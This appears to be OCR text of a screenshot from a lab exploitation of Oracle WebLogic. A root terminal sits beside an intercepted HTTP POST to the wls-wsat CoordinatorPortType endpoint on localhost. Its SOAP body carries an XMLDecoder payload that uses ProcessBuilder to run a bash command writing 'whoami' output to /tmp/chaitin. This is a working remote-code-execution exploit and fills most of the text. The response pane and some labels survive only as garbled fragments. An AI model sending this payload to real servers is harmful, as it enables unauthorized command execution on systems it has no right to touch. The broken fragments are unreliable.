 root@2f9c533e2ec3:~/Oracle/Middleware/user_projects/domains/base_domain# c
p/chaitin
root
root@2f9c533e2ec3:~/Oracle/Middleware/user_projects/domains/base_domain#
Pretty Raw \n Actions Prett
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 127.0.0.1:7001
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 602
10
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/
<soapenv:Header>
12 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
13 <java version="1.4.0" class="java.beans.XMLDecoder">
14 <void class="java.lang.ProcessBuilder">
15 <array class="java.lang.String" length="3">
16 <void index="0">
17 <string>
/bin/bash
</string>
18 </void>
19 <void index="1">
20 <string>
-c
</string>
21 </void>
22 <void index="2">
23 <string>
whoami > /tmp/chaitin
</string>
1 HT
2 Co
3 Da
4 Co
5 X-
6 Co
7
8 <?